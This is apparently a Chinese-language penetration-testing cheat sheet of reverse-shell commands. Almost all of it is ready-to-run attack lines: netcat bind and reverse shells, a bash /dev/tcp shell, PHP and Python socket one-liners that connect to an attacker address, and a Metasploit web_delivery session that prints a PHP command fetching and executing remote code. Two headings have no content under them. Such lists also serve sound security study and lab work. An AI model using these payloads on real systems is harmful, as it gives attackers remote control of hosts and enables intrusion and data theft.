

1、NC反弹shell
1.1、正向反弹shell
服务器
nc -lvvp 7777 -e /bin/bash

攻击机
nc server-ip 7777

1.2、反向反弹shell
攻击机
nc -lvvp 7777

服务器
nc -e /bin/bash Client-ip 7777

1.3、不带-e反弹:
2、 bash反弹shell
2.1 bash -i
攻击机
nc -lvvp 7777

服务器
bash -i >& /dev/tcp/Client-IP/7777 0>&1



3、PHP反弹shell
3.1 php -r
php -r '$sock=fsockopen("192.168.118.128",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
进行url编码:
4、python反弹
4.1、python -c
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.118.128",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.118.128",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


5、metasploit
5.1、web_delivery
use exploit/multi/script/web_delivery
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 1
target => 1
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.118.128
lhost => 192.168.118.128
msf exploit(web_delivery) > set lport 6666
lport => 6666
msf exploit(web_delivery) > set SRVPORT 8888
SRVPORT => 8888
msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.118.128:6666
[*] Using URL: http://0.0.0.0:8888/mDIK5UGRA8Qs76
[*] Local IP: http://192.168.118.128:8888/mDIK5UGRA8Qs76
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.118.128:8888/mDIK5UGRA8Qs76'));"